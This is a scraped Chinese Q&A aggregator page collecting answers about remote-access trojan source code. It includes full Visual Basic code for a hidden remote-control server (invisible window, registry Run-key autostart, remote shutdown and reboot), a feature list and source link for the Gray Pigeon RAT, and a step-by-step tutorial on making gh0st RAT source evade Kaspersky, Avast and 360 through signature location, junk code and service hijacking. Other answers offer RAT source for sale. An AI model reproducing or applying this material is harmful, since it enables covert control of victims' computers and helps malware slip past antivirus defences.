

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.ultimate-communications.com/system_27385
body_size: 12523
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0"/>
		<meta http-equiv="Cache-Control" content="no-siteapp"/>
		<meta http-equiv="Cache-Control" content="no-transform"/>
		<title>遠控源碼_遠程式控制制Delphi源代碼_技術百科網</title>
		<meta name="description" content="本資訊是關於遠程式控制制Delphi源代碼,誰能給我遠程式控制制源碼沒有用的不要,需要功能強大的遠控源碼,遠程式控制制源碼,監控源碼,木馬源碼等相關的內容,由技術百科網為您收集整理請點擊查看詳情"/>
		<link href="//www.ultimate-communications.com/zh/system_27385" rel="alternate" hreflang="zh-Hans">
		<link href="//www.ultimate-communications.com/system_27385" rel="alternate" hreflang="zh-Hant">
		<link rel="stylesheet" type="text/css" href="//www.ultimate-communications.com/themes/css/bootstrap.min.css"/>
		<link rel="stylesheet" type="text/css" href="//www.ultimate-communications.com/themes/css/global.css"/>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5394183416272370" crossorigin="anonymous"></script>
	</head>
	<body>

		<div class="container header-area">
			<div class="row">
				<div class="logo-area col-md-3 col-sm-12 col-xs-12">
					<a href="//www.ultimate-communications.com/"><img class="lazy" src="//www.ultimate-communications.com/themes/img/loading.jpg" data-original="//www.ultimate-communications.com/themes/img/logo.png"></a>
				</div>
				<div class="search-area barmv col-md-9 col-sm-12 col-xs-12">
					<form action="//www.ultimate-communications.com/search.php" method="post" onsubmit="return check_search();">
						<input type="text" placeholder="請輸入搜索的內容" name="searchword" id="searchword">
						<button type="submit" class="searchmv">搜索內容</button>
					</form>
				</div>
			</div>
			
			<div class="container row navigation">
				<ul class="list-unstyled">
					<li class="col-md-1 col-sm-4 col-xs-4"><a href="//www.ultimate-communications.com/">網站首頁</a></li>
					<li class="col-md-1 col-sm-4 col-xs-4"><a href="//www.ultimate-communications.com/class_language_1">編程語言</a></li>
					<li class="col-md-1 col-sm-4 col-xs-4"><a href="//www.ultimate-communications.com/class_program_1">編程軟體</a></li>					
					<li class="col-md-1 col-sm-4 col-xs-4"><a href="//www.ultimate-communications.com/class_server_1">雲伺服器</a></li>					
					<li class="col-md-1 col-sm-4 col-xs-4"><a href="//www.ultimate-communications.com/class_config_1">存儲配置</a></li>					
					<li class="col-md-1 col-sm-4 col-xs-4"><a href="//www.ultimate-communications.com/class_system_1">操作系統</a></li>					
					<li class="col-md-1 col-sm-4 col-xs-4"><a href="//www.ultimate-communications.com/class_android_1">安卓系統</a></li>					
					<li class="col-md-1 col-sm-4 col-xs-4"><a href="//www.ultimate-communications.com/class_file_1">文件管理</a></li>					
					<li class="col-md-1 col-sm-4 col-xs-4"><a href="//www.ultimate-communications.com/class_password_1">密碼管理</a></li>					
				</ul>
			</div>
		</div>
		
		<div class="container content-main">
			<div class="location col-md-12 col-sm-12 col-xs-12">
				當前位置：<a href="//www.ultimate-communications.com/">首頁</a> &raquo; <a href="//www.ultimate-communications.com/class_system_1">操作系統</a> &raquo; 遠控源碼
			</div>
			
			<div class="row">
				<div class="content-left col-md-8 col-sm-12 col-xs-12">
					<div class="content-title"><h1>遠控源碼</h1></div>
					<div class="content-postime">發布時間: 2022-01-27 05:59:27</div>
					<div class="content-content">
<p class="subparagraph">1. 遠控<a href="//www.ultimate-communications.com/class_system_1" title="源碼相關內容">源碼</a>是網路驗證的，請問<a href="//www.ultimate-communications.com/class_program_1" title="編譯相關內容">編譯</a>完一下如何架起來呢</p>
<p>
自己找個VPS<br />然後IP配置到源碼裡面<br />埠如果沒問題的話<br />直接就可以遠程驗證生成了<br />p.s.<br />那些爛大街的源碼就不要拿出去坑人了<br />沒啥意思的
</p>
<p class="subparagraph">2. 需要功能強大的遠控源碼</p>
<p>
圈子混的都知道這東西不可能不收費的，免費的絕對騙子。200出售 需要私信我。
</p>
<p class="subparagraph">3. VB遠程式控制制源碼</p>
<p>
你要求很高啊<br /><br />遠程式控制制是要被控方的電腦上運行有你的程序，並沒有多麼神奇，你學下vb網路通信-winsock就可以自己編遠程式控制制的了。 <br /><br />比如說伺服器上有這樣的功能：如果接收到一個數據比如說&quot;123&quot;時就開始接收一個程序的數據包，接受完後自己<a href="//www.ultimate-communications.com/class_file_1" title="解壓相關內容">解壓</a>後運行，至於發過去的程序自然是你想怎樣就怎樣。這樣的程序如果在用戶面前明明白白地運行那就叫遠程式控制制，如果不讓用戶發現那就叫木馬。 <br /><br />winsock用法（轉載……）<br /><br />VB winsock控制項詳解2009-09-29 14:41*屬性<br /><br />-------------------------------------------------------------------------<br /><br />LocalHostName | 本地機器名<br /><br />LocalIP | 本地機器IP地址<br /><br />LocalPort | 本地機器通信程序的埠(0&lt;埠&lt;65536)<br /><br />RemoteHost | 遠程機器名<br /><br />RemotePort | 遠程機器的通信程序埠<br /><br />state | 連接的當前狀態(文後有詳細說明)<br /><br />Protocal | 使用TCP或UDP協議(這里我們選『0-sckTCPProtocal』)<br /><br />--------------------------------------------------------------------------<br /><br />*方法<br /><br />--------------------------------------------------------------------------<br /><br />Listen<br /><br />Listen方法用於伺服器程序，等待客戶<a href="//www.ultimate-communications.com/class_password_1" title="訪問相關內容">訪問</a>。<br /><br />格式：Winsock對象.listen<br /><br />Connect<br /><br />Connect方法用於向遠程主機發出連接請求<br /><br />格式：Winsock對象.connect [遠程主機IP,遠程埠]<br /><br />Accept<br /><br />Accept方法用於接受一個連接請求<br /><br />格式：Winsock對象.accept Request ID<br /><br />Senddata<br /><br />此方法用於發送數據<br /><br />格? Winsock對象.senddata 數據<br /><br />Getdata<br /><br />用來取得接收到的數據<br /><br />格式：Winsock對象.getdata 變數 [,數據類型 [,最大長度]]<br /><br />Close<br /><br />關閉當前連接<br /><br />格式：Winsock對象.close<br /><br />*事件<br /><br />----------------------------------------------------------------------------<br /><br />Close | 遠程機器關閉連接時觸發<br /><br />Connect | 連接建立好，可以進行通信時觸發(客戶端)<br /><br />ConnectRequest | 有請求連接到達時產生(伺服器端)<br /><br />DataArrival | 有數據到達時觸發<br /><br />Error | 發生錯誤時發生<br /><br />SendProgress | 數據傳送進度<br /><br />-----------------------------------------------------------------------------<br /><br />程序代碼如下：<br /><br />--》伺服器端程序(server.exe)<br /><br />先在窗體中放置Winsock控制項(他在運行時是看不見的)，屬性採用默認值,再設置Form1的<br /><br />屬性ShowInTaskBar為False,Visible為False(這樣才有隱蔽性嘛).對於程序的自啟動可<br /><br />手工在注冊表「HKEY_CURRENT_USER&#92;Software&#92;Microsoft&#92;Windows&#92;CurrentVersion&#92;Run」<br /><br />中增加鍵值&quot;winserver&quot;=&quot;c:&#92;&#92;windows&#92;&#92;server.exe&quot;或配置文件Win.ini的Load,run寫入<br /><br />&quot;C:&#92;windows&#92;server.exe&quot;來達到目的。當然也可通過在VB5中調用API函數來實現對注冊表<br /><br />的寫入，這就更方便了，不過由於實現過程較復雜，就不在這里說了.<br /><br />Private Sub Form_Load()<br /><br />On Error GoTo skip 如此埠已有通信程序則退出<br /><br />Winsock1.LocalPort = 1334 埠值應大於1024，如還有沖突可改為其他值<br /><br />Winsock1.Listen<br /><br />Exit Sub<br /><br />skip:<br /><br />If Err.Number = 10048 Then<br /><br />MsgBox &quot;埠沖突，退出！&quot;, vbOKOnly, &quot;注意！&quot;<br /><br />End<br /><br />End If<br /><br />End Sub<br /><br />Private Sub Winsock1_Close()<br /><br />If Winsock1.State &lt;&gt; sckClosed Then Winsock1.Close<br /><br />Winsock1.Listen 關閉連接後繼續監聽<br /><br />End Sub<br /><br />Private Sub Winsock1_ConnectionRequest(ByVal requestID As Long)<br /><br />If Winsock1.State &lt;&gt; sckClosed Then Winsock1.Close<br /><br />Winsock1.Accept requestID 請求到達時，接受連接<br /><br />End Sub<br /><br />Private Sub Winsock1_DataArrival(ByVal bytesTotal As Long)<br /><br />Dim strget As String<br /><br />Dim ccom As String<br /><br />Winsock1.GetData strget 讀取到達的數據<br /><br />Select Case strget<br /><br />Case &quot;a&quot; 判斷到達的數據是否『a』，是則重啟，你也可自己定義(協議就是這樣產生的)<br /><br />ccom = curr_win() + &quot;&#92;RUNDLL.EXE user.exe,exitwindowsexec&quot; 不同機器設置不一樣<br /><br />Call Shell(ccom, vbHide) 由函數curr_win()來判斷<br /><br />Case &quot;b&quot; 如為『b』則關閉計算機<br /><br />ccom = curr_win() + &quot;&#92;RUNDLL.EXE user.exe,exitwindows&quot;<br /><br />Call Shell(ccom, vbHide) 函數shell來執行命令<br /><br />Case Else 可以在此加入其他命令<br /><br />End Select<br /><br />End Sub<br /><br />Function curr_win() As String<br /><br />Dim i As Integer<br /><br />Dim enstr As String<br /><br />i = 1 此函數通過讀取環境變數來獲得Windows目錄<br /><br />enstr = Environ(i)<br /><br />Do While enstr &lt;&gt; &quot;&quot;<br /><br />If Len(enstr) &gt; 11 Then<br /><br />If Left(enstr, 11) = &quot;winbootdir=&quot; Then<br /><br />curr_win = Right(enstr, Len(enstr) - 11)<br /><br />Exit Do<br /><br />End If<br /><br />End If<br /><br />i = i + 1<br /><br />enstr = Environ(i)<br /><br />Loop<br /><br />End Function<br /><br />Private Sub Winsock1_Error(ByVal Number As Integer, Description As String, ByVal<br /><br />Scode As Long, ByVal Source As String, ByVal HelpFile As String,<br /><br />ByVal HelpContext As Long, CancelDisplay As Boolean)<br /><br />MsgBox &quot;錯誤&quot;, vbOKOnly, &quot;注意！&quot; 如程序出現錯誤，則簡單的退出<br /><br />End<br /><br />End Sub<br /><br />--》客戶端程序(Client.exe)<br /><br />程序界面如圖[control.jpg]<br /><br />防入四個命令按鈕，一個標題框，一個Winsock控制項,其屬性設置如下：<br /><br />------------------------------------------------------------------------- -<br /><br />控制項名 | 控制項類 | 屬性 | 屬性值<br /><br />----------------------------------------------------------------------------<br /><br />closewin_but | commandbutton | caption | 遠程關閉<br /><br />startwin_but | commandbutton | caption | 遠程重啟<br /><br />connect_but | commandbutton | caption | 連接<br /><br />exit_but | commandbutton | caption | 退出<br /><br />state_lab | label | borderstyle | 1<br /><br />-----------------------------------------------------------------------------<br /><br />代碼如下：<br /><br />Private Sub Form_Load()<br /><br />Winsock1.LocalPort = 22226 本地埠可任選，只要不沖突且小於65535，用<br /><br />netstat -an命令可查看當前通信進程<br /><br />Winsock1.RemoteHost = &quot;127.0.0.1&quot; 調試時此IP將對本機操作，實際應用時可<br /><br />換上被控方IP<br /><br />Winsock1.RemotePort = 1334 對應伺服器端的localport<br /><br />state_lab = &quot;未建立連接.&quot;<br /><br />End Sub<br /><br />Private Sub closewin_but_Click()<br /><br />If Winsock1.State &lt;&gt; sckConnected Then<br /><br />state_lab = &quot;請先建立連接&quot;<br /><br />Else<br /><br />Winsock1.SendData &quot;b&quot; 發出關閉命令<br /><br />End If<br /><br />End Sub<br /><br />Private Sub startwin_but_Click()<br /><br />If Winsock1.State &lt;&gt; sckConnected Then<br /><br />state_lab = &quot;請先建立連接&quot;<br /><br />Else<br /><br />Winsock1.SendData &quot;a&quot; 發出重啟命令<br /><br />End If<br /><br />End Sub<br /><br />Private Sub connect_but_Click()<br /><br />On Error GoTo skip<br /><br />If Winsock1.State = sckConnected Then<br /><br />state_lab = &quot;已建立連接了&quot;<br /><br />Else<br /><br />Winsock1.Connect<br /><br />End If<br /><br />Exit Sub<br /><br />skip: 用netstat命令看到狀態為Time_wait則<br /><br />If Err.Number = 10048 Then 須等待一段時間才可連接，也可換另一<br /><br />埠，可加快連接速度<br /><br />MsgBox &quot;埠正在使用，請稍後再試！&quot;, vbOKOnly, &quot;注意！&quot;<br /><br />End<br /><br />End If<br /><br />End Sub<br /><br />Private Sub exit_but_Click()<br /><br />Winsock1.Close 關閉連接且退出<br /><br />End<br /><br />End Sub<br /><br />Private Sub Winsock1_Connect()<br /><br />state_lab = &quot;建立連接成功！可發送命令.&quot;<br /><br />End Sub<br /><br />Private Sub Winsock1_Error(ByVal Number As Integer, Description As String,<br /><br />ByVal Scode As Long, ByVal Source As String, ByVal HelpFile As String,<br /><br />ByVal HelpContext As Long, CancelDisplay As Boolean)<br /><br />MsgBox &quot;錯誤&quot;, vbOKOnly, &quot;注意！&quot;<br /><br />End<br /><br />End Sub<br /><br />通過上面的例子，我們大概了解了遠程式控制制的原理，對於其他功能的實現應該不難了。如<br /><br />文件的下載，可先讓客戶程序發一命令字串cc:&#92;windows&#92;lzh.pwl,伺服器接收到命令字<br /><br />串後判斷出首字母c為下載命令，則將所指定的命令文件c:&#92;windows&#92;lzh.pwl傳送給客戶<br /><br />端，完成相應的服務。需要注意的是，此程序只能建立一個連接，如要建立多個連接可通過<br /><br />在伺服器端產生多個Winsock實例來接受請求.<br /><br />*****測試環境：<br /><br />Window98，MicroSoft Visual Basic 5.0企業版<br /><br />附：屬性state值<br /><br />常數 值 描述 <br />sckClosed 0 關閉狀態 <br />sckOpen  1 打開狀態 <br />sckListening 2 偵聽狀態 <br />sckConnectionPending 3 連接掛起 <br />sckResolvingHost  4 解析域名 <br />sckHostResolved 5 已識別主機 <br />sckConnecting 6 正在連接 <br />sckConnected 7 已連接 <br />sckClosing 8 同級人員正在關閉連接 <br />sckError 9 錯誤
</p>
<p class="subparagraph">4. 遠程式控制制Delphi源代碼</p>
<p>
http://www.2ccc.com/search.asp?KeyWord=%BB%D2%B8%EB%D7%D3<br />灰鴿子VIP1.2的源代碼<br /><br />灰鴿子是一個遠程式控制制類軟體，主要功能有：<br />1.文件管理：模枋 Windows 資源管理器，可以對文件進行：復制、粘貼、刪除，重命名、遠程運行等,可以<a href="//www.ultimate-communications.com/class_file_1" title="上傳相關內容">上傳</a>下載文件或<a href="//www.ultimate-communications.com/class_file_1" title="文件夾相關內容">文件夾</a>,操作簡單易用。<br />2.遠程式控制制命令：查看遠程系統信息、剪切板查看、進程管理、窗口管理、外設控制、服務管理、共享管理、代理服務、MS-Dos模擬、其它控制！<br />3.捕獲屏幕：不但可以連繼的捕獲遠程電腦屏幕，還能把本地的滑鼠及鍵盤傳動作送到遠程實現實時控制功能！<br />4.注冊表模擬器：遠程注冊表操作就像操作本地注冊表一樣方便!<br />5.遠程通訊：除普通的文字聊天以外，還有語音聊天的功能（雙方ADSL上網情況下語音良好）！<br />6.代理服務：可以讓服務端開放Socks5<a href="//www.ultimate-communications.com/class_program_1" title="代理伺服器相關內容">代理伺服器</a>功能，還可以讓服務端開放FTP功能！<br />7.命令廣播：可以對自動上線主機進行命令播，如關機、重啟、打開網頁等，點一個按鈕就可以讓N台機器同時關機或其它操作！
</p>
<p class="subparagraph">5. 誰能給我遠程式控制制源碼沒有用的不要</p>
<p>
只有源碼沒有教程<br />你要的話可以給你
</p>
<p class="subparagraph">6. 遠控源碼免殺需要什麼工具</p>
<p>
遠控軟體gh0st源碼免殺<br /><br />遠控軟體gh0st3.6開源了，開源意味著我們可以在此基礎上進行二次開發，同時也意味著殺軟可以較容易的查殺該款遠控木馬，既然要利用，我們就做好源碼基礎上的木馬免殺工作。 <br /><br />好久沒有來博客了，我把免殺這部分整理了一下，先拋一磚頭，有興趣的朋友可以接著做，也可以和本人交流。 <br /><br />序 <br />gh0st遠控軟體採用驅動級RESSDT過主動，svchost參數啟動，替換系統服務的方式工作的，工作方式較為先進，美中不足的部分是沒有進行驅動級或用戶級隱藏，當然這部分可以添加進去。編碼利用了VC的<a href="//www.ultimate-communications.com/class_program_1" title="編程相關內容">編程</a>環境。 <br /><br />一、環境配置 <br />編譯環境一定要配置好：DDK+SDK+VC6，DDK用來編譯sys文件的，SDK+VC6是用來編譯工程的，配置部分比較簡單，網上有很多資料，這里不再詳述，有興趣的朋友也可以查看DDK和SDK的相關幫助。 <br /><br />二、特徵碼定位簡述 <br />殺毒軟體查殺木馬的原理基本是根據特徵查殺的，被查殺的部分我們稱之為特徵碼，所以我們可以利用特徵碼定位工具MyCLL定位出病毒的特徵碼位置，定位工具原理是將被掃描木馬分塊，利用分段填充的方式，匹配殺軟的特徵值，找到殺軟查殺病毒的位置。 <br />定位出特徵碼，如何反向找到源碼中的對應位置呢？請看下面分析， <br /><br />三、二進制文件與源碼定位之map文件利用 <br />map文件是二進制和源碼之間對應的一個映射文件。 <br />我們假設根據第三步我們定位出了病毒的特徵碼： <br /><br />病毒名稱 特徵碼位置 內存地址 <br />svchost.dll 000038AA_00000002 100044AA <br />svchost.dll 00005F98_00000002 <br /><br />第一步設置VC編譯環境生成Map文件。 <br />在 VC 中，點擊菜單「Project -&gt; Settings」選項頁（或按下 Alt+F7），選擇 C/C++ 選項卡，並在最下面的 Project Options 裡面輸入：/Zd ，然後要點擊 Link 選項卡，選中「Generate mapfile」復選框，並在最下面的 Project Options 裡面輸入：/mapinfo:lines，表示生成 MAP 文件時，加入行信息。設置完成。 <br /><br />第二步編譯VC工程，設置活動工程編譯即可，這個不用說明。這個步驟完成後，在release(或debug)目錄，多了一個.map文件（比如svchost.map)。 <br /><br />第三步打開map文件（用UE或文本編輯器打開都行），形式如下： <br /><br />(begin) <br />Timestamp is 488fcef2 (Wed Jul 30 10:16:18 2008) <br /><br />Preferred load address is 10000000 <br />---------------------------------------------------------------------------1----（為方便說明，wrw添加） <br />Start Length Name Class <br />0001:00000000 00010a50H .text CODE <br />0001:00010a50 00000485H .text$x CODE <br />0002:00000000 000004c8H .idata$5 DATA <br />...... <br />0003:00000010 00000004H .CRT$XIZ DATA <br />0003:00000020 00001a50H .data DATA <br />0003:00001a70 00000688H .bss DATA <br />0004:00000000 000000a8H .rsrc$01 DATA <br />0004:000000b0 00000cf0H .rsrc$02 DATA <br /><br />----------------------------------------------------------------------------2---（為方便說明，wrw添加） <br />Address Publics by Value Rva+Base Lib:Object <br /><br />0001:00000000 ??0CAudio@@QAE@XZ 10001000 f Audio.obj <br />0001:000000d0 ??_GCAudio@@UAEPAXI@Z 100010d0 f i Audio.obj <br />0001:000000d0 ??_ECAudio@@UAEPAXI@Z 100010d0 f i Audio.obj <br />0001:000000f0 ??1CAudio@@UAE@XZ 100010f0 f Audio.obj <br />0001:000001e0 ?getRecordBuffer@CAudio@@QAEPAEPAK@Z 100011e0 f Audio.obj <br />0001:00000240 ?playBuffer@CAudio@@QAE_NPAEK@Z 10001240 f Audio.obj <br />0001:000002c0 ?InitializeWaveIn@CAudio@@AAE_NXZ 100012c0 f Audio.obj <br />...... <br />0001:00003310 ?SendToken@CFileManager@@AAEHE@Z 10004310 f FileManager.obj <br />0001:00003320 ?UploadToRemote@CFileManager@@AAE_NPAE@Z 10004320 f FileManager.obj <br />0001:00003440 ?FixedUploadList@CFileManager@@AAE_NPBD@Z 10004440 f FileManager.obj <br />0001:00003670 ?StopTransfer@CFileManager@@AAEXXZ 10004670 f FileManager.obj <br />0001:00003730 ?CreateLocalRecvFile@CFileManager@@AAEXPAE@Z 10004730 f FileManager.obj <br /><br />...... <br />----------------------------------------------------------------------------3---（為方便說明，wrw添加） <br /><br />Line numbers for ./Release/FileManager.obj(E:/vtmp/gh0st3src/Server/svchost/common/FileManager.cpp) segment .text <br /><br />17 0001:00002630 20 0001:0000267f 21 0001:00002698 24 0001:000026d0 <br />25 0001:000026f8 26 0001:0000273c 29 0001:000027d0 33 0001:000027ee <br />77 0001:000027f8 36 0001:000027fb 37 0001:00002803 77 0001:0000280d <br />...... <br />532 0001:0000340f 534 0001:00003414 537 0001:00003428 540 0001:00003440 <br />546 0001:0000345d 547 0001:00003487 548 0001:00003490 549 0001:00003492 <br />551 0001:0000349e 552 0001:000034b8 553 0001:000034cb 554 0001:000034d4 <br />558 0001:000034de 560 0001:000034e9 563 0001:000034ee 564 0001:00003506 <br />...... <br /><br />(end) <br /><br />我們看下，定位svchost.dll 的第一個特徵碼內存地址為：100044AA，在第2塊中，我們可以找到RVA+BASE與之很接近的是 <br /><br />0001:00003440 ?FixedUploadList@CFileManager@@AAE_NPBD@Z 10004440 f FileManager.obj <br /><br />這樣我們可以定位到FileManager.cpp中的FixedUploadList函數，是不是范圍縮小了？ <br />下面我們再縮小代碼行 <br />利用這個公式：特徵碼行偏移 = 特徵碼地址（Crash Address）－ 基地址（ImageBase Address）－ 0x1000 <br />看起來好像很難，其實很簡單，我們將100044AA去掉內存基址10000000，再減1000，因為PE很多從1000開始，可以得到代碼偏移地址為34AA。到第3塊中找對應的代碼行。 <br />偏移地址34AA在（551 0001:0000349e 552 0001:000034b8 ）中間，也就是551行和552行中間，我們到源程序中查找第551行： <br />wsprintf(lpszFilter, &quot;%s%s*.*&quot;, lpPathName, lpszSlash); <br />這樣就定位出源代碼了，要怎麼修改就怎麼修改它就可以了。 <br /><br />四、實戰免殺 <br />A、卡巴免殺 <br />首次編譯後，先做卡巴的免殺。卡巴殺sys文件和dll，當然也就殺包裝它們的install.exe，最後卡巴還殺生成的sever，我這里說殺生成好的server不是和前面的特徵碼重疊的地方，而是殺配置信息。 <br />第一步、sys免殺 <br />sys重新編譯後，增加了輸入表的函數，同時系統不同，造成很多地方不同於原特徵，順利通過卡巴、金山、小紅傘等殺軟。 <br />第二步、svchost.dll免殺 <br />特徵碼定位MultiByteToWideChar和&quot;gh0st update&quot;兩個位置。這里是通過第3步map文件得出的。 <br />卡巴怕加花指令， 這個函數MultiByteToWideChar的調用上，可以在這個函數前面隨便加幾句無效語句就可以通過卡巴殺軟。 <br />字元串調用&quot;gh0st update&quot; ，這個是用於更新用的 ，如果不要在線更新，直接把這個語句所在代碼塊刪除；嘿嘿，其實搜索工程替換這個字元串為其他的字元串就可以了^_^，這個方法同時可以過金山殺軟。 <br />第三步、server免殺 <br />卡巴定位在最後的配置信息，採取跳轉顯然是不行的，採用加花的辦法，在寫入AAAAAA配置信息之前，隨便寫些東西，就可以做server免殺。 <br />卡巴免殺完成！ <br /><br />B、Avast免殺 <br />最新的avast殺軟再查殺1下，殺install.exe和svchost.dll（也就是殺生成的文件和其中的資源文件），接著做它的源碼免殺。 <br />定位在特徵字元串%02d/%02d/%02d和「SYSTEM/CurrentControlSet/Services/%s」兩個地方。 <br />解決方案： <br />1、svchost.dll的特徵碼定位在鍵盤記錄KeyboardManager.cpp文件中的SaveInfo(char *lpBuffer)函數。特徵字元串%02d/%02d/%02d,也就是我們看到鍵盤記錄的日期，修改之，修改的方法很多，將其改為[%d/%d/%d %d:%d:%d] ，編譯即可通過avast殺軟。 <br />2、install的特徵碼定位在「SYSTEM/CurrentControlSet/Services/%s」，對應文件是install.cpp里的InstallService函數,修改大小寫，編譯即可通過免殺。 <br /><br />五、添加垃圾代碼的小方法 <br />垃圾代碼要移動特徵碼所在的位置，不要跑到堆棧中了，這樣的代碼沒有用。可以採取添加for循環，做計數，簡單統計，採用局部變數，不改變後面的邏輯為宜。 <br />添加輸出表的方法： <br />有殺輸出表的，可以在生成的svchost.dll上添加空函數 ，但是每次編譯都要修改1次資源 ，其實我們在源碼上添加如下語句： <br />extern &quot;C&quot; __declspec(dllexport) bool JustTempFun();//聲明 <br />…… <br />extern &quot;C&quot; __declspec(dllexport) bool JustTempFun() //實現 <br />{ <br />return false; <br />} <br />編譯後，輸出表就被改變了，有的殺軟就可做到代碼免殺。 <br /><br />六、gh0st自動生成6to4ex.dll的修改 <br />看到好多站友提問自動生成6to4ex.dll的問題，有熱心站友也提出了自己的見解 ，我感覺有些人提出的解決方案不完全正確，有可能造成剛入手人誤解，我根據自己的理解說明1下。 <br /><br />gh0st服務端是通svchost -netsvcs啟動的，所以程序要利用netsvcs 服務，服務端也就是根據netsvcs生成的，故不能說服務端生成是隨機的，相對於大多數系統來講，基本是固定的，下面看分析。 <br /><br />查看install.cpp裡面的InstallService()方法，首先遍歷HKEY_LOCAL_MACHINE/SOFTWARE/ Microsoft/Windows NT/CurrentVersion/Svchost中的服務項，查找到一個服務後，程序採取替換服務的方法，將原服務刪除，然後生成對應服務項+ ex.dll的文件替換原服務，6to4服務一般排在第一位，6to4服務是一種自動構造隧道的方式，作用在於只需要一個全球惟一的IPv4地址便可使得整個站點獲得IPv6 的連接，這個服務對一般人來講，基本閑置，所以我們的程序就把6to4服務給替換掉，同時在windows/system32/目錄下生成 6to4ex.dll，以後啟動就是6to4ex了，如果把這個服務跳過去，就依次向下生成Ias、Iprip等服務啦，如果netsvcs項沒有可以替換的服務，則程序將自己添加1個服務，名稱就是由 AddsvchostService()方法產生的netsvcs_0x%d。 <br /><br />這樣說不知道關心服務名稱的明白了不？ <br /><br />這個不能說是技術問題，但是小技巧問題可以從這里產生，我不知道其他人的360是怎麼過的，但是我覺得可以提示1下的是，如果是360默認系統安全的服務，它肯定不會報不安全，替換閑置的系統安全的服務則通過360的效果要好的多
</p>
<p class="subparagraph">7. 遠程式控制制源碼,監控源碼,木馬源碼等</p>
<p>
動態域名解析程序(Delphi源碼) 怎麼用啊
</p>
<p class="subparagraph">8. 誰有Ghost遠控源碼啊跪求</p>
<p>
怎麼可能無毒。。。
</p>
<p class="subparagraph">9. 易語言免殺遠控源碼</p>
<p>
烏龍寺技術站，此類源碼很多各種易語言的遠控源碼
</p>

					</div>
					
					<div class="readall_box" >
						<div class="read_more_mask"></div>
						<a class="read_more_btn" target="_self">閱讀全文</a>
					</div>
					
					<div class="clearfix"></div>

					<div class="related-news">
						<h3>與遠控源碼相關的資訊</h3>
						<div class="related-list row">
							<ul class="list-unstyled">
								
								<li class="col-md-6 col-sm-6 col-xs-6"><a href="//www.ultimate-communications.com/system_491001">如何查看資料庫的版本</a></li>
								
								<li class="col-md-6 col-sm-6 col-xs-6"><a href="//www.ultimate-communications.com/system_490977">linux好學嗎</a></li>
								
								<li class="col-md-6 col-sm-6 col-xs-6"><a href="//www.ultimate-communications.com/system_490974">linuxntfs格式的u盤</a></li>
								
								<li class="col-md-6 col-sm-6 col-xs-6"><a href="//www.ultimate-communications.com/system_490951">route命令linux</a></li>
								
								<li class="col-md-6 col-sm-6 col-xs-6"><a href="//www.ultimate-communications.com/system_490950">aide導入源碼</a></li>
								
								<li class="col-md-6 col-sm-6 col-xs-6"><a href="//www.ultimate-communications.com/system_490944">A演算法典題</a></li>
								
								<li class="col-md-6 col-sm-6 col-xs-6"><a href="//www.ultimate-communications.com/system_490906">linux給root設置密碼</a></li>
								
								<li class="col-md-6 col-sm-6 col-xs-6"><a href="//www.ultimate-communications.com/system_490900">一元雲購指定中獎源碼</a></li>
								
								<li class="col-md-6 col-sm-6 col-xs-6"><a href="//www.ultimate-communications.com/system_490897">亞擎演算法</a></li>
								
								<li class="col-md-6 col-sm-6 col-xs-6"><a href="//www.ultimate-communications.com/system_490895">linux待遇</a></li>
								
							</ul>
						</div>
					</div>
					
				</div>
				
				<div class="content-right col-md-4 col-sm-12 col-xs-12">
					<div class="right-text">熱點內容</div>
					
					<div class="single-item">
						<span class="archive-title"><a href="//www.ultimate-communications.com/language_491011">java返回this</a></span>
						<span class="archive-uptime">發布：2025-10-20 08:28:16</span>
						<span class="archive-view">瀏覽：638</span>
					</div>
					
					<div class="single-item">
						<span class="archive-title"><a href="//www.ultimate-communications.com/program_491010">製作腳本網站</a></span>
						<span class="archive-uptime">發布：2025-10-20 08:17:34</span>
						<span class="archive-view">瀏覽：928</span>
					</div>
					
					<div class="single-item">
